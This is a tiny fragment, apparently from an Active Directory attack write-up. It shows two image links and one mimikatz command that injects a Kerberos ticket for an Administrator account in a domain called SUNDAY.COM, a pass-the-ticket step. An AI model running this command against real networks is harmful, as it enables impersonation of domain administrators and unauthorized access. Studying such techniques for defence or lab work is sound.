 mimikatz "privilege::debug" "kerberos::ptt [0;313137]-2-0-60a10000-Administrator@krbtgt-SUNDAY.COM.kirbi" "exit"